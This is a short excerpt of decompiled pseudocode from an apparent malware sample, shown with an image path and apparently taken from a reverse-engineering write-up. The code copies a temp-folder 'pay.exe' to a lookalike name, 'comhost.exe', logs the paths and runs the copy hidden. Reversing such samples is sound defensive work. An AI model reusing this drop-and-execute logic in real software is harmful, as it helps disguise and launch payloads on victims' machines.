 GetTempPathA(0x104u, &Buffer);
lstrcatA(&Buffer, "low\\pay.exe");
if ( !PathFileExistsA(&Buffer) )
{
  lstrcpyA(&Buffer, byte_180015388);
  GetTempPathA(0x104u, &Buffer);
  lstrcatA(&Buffer, "pay.exe");
}
fopen_s(&File, Filename, "a+");
v7 = lstrlenA(&Buffer);
fwrite(&Buffer, 1ui64, v7, File);
fwrite("\r\n", 1ui64, 2ui64, File);
ftell(File);
GetTempPathA(0x104u, String);
v8 = lstrlenA(String) - 5;
if ( (unsigned __int64)v8 >= 0x104 )
{
  _report_rangecheckfailure();
  JUMPOUT(*(_QWORD *)&byte_180001988);
}
String[v8] = 0;
lstrcatA(String, "comhost.exe");
fopen_s(&File, Filename, "a+");
v9 = lstrlenA(String);
fwrite(String, 1ui64, v9, File);
fwrite("\r\n", 1ui64, 2ui64, File);
ftell(File);
v10 = CopyFileA(&Buffer, String, 0);
v11 = "Copy File Success!!!";
if ( !v10 )
  v11 = "Copy File Fail!!!";
sub_1800013E0(v11);
v12 = WinExec(String, 0);